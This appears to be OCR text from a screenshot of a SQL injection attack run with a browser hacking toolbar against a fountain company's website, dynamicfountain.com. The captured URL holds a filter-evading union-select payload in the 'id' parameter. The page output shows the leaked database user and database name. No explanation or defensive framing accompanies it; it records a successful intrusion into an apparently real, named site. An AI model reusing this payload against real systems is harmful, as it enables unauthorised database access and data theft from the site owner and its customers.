 Load URL
http://dynamicfountain.com/page-products-en.php?id=-29'/*!50000union*/select 1,user(),database/*!50000()*/,4,5,6 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repla
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
CALL-US: +213 25 20 02 10 | EMAIL: CONTACT@DYNAMICFOUNTAIN.COM | f You Tube
df
dynamic
fountain
HOME THE COMPANY OUR SERVICES OUR PRODUCTS OUR FOUNTAINS NEWS OUR ACHIEVEMENTS CONTACT
dynamicf_newuser@localhost
Home | Our p
dynamicf_bdd
dynamicf_bdd
4